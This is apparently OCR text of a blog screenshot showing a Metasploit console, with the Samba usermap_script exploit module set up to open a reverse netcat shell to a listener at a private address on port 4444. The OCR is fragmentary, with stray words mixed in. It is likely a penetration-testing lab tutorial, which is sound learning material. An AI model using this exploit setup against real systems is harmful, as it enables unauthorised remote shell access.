 msf6 exploit(multi/samba/usermap_script) > show options
Home
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
RPORT 139 yes The target port (TCP)
KAL
BY OFFENSIVE SE
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.166.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
9083.c
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >
https://blog.csdn.net/liufdfd